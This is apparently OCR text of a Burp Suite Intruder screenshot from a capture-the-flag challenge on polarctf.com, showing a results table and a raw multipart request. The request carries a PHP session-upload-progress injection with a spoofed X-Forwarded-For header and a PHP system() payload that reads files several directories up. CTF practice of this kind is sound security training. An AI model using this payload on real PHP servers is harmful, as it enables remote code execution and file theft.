 Attack Save Columns 4. Intruder attack of 01288412-8e33-4da0-b824-dafe1d978bd3.www.polarctf.com - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 2089
8 1 null 200 2089
1 1 null 200 2089
6 1 null 200 2089
4 1 null 200 2089
3 1 null 200 2089
2 1 null 200 2089
5 1 null 200 2089
7 1 null 200 2089
9 1 null 200 2089
10 1 null 200 2089
11 1 null 200 2089
13 1 null 200 2089
14 1 null 200 2089
Request Response
Pretty Raw Hex \n
10 Connection: close
11 Cookie: PHPSESSID=
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 -----------------------------41138907823822854635451877771
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 <?php system('cd ../../../../;cat *'); ?>
19 -----------------------------41138907823822854635451877771
Search... 0 matches
20831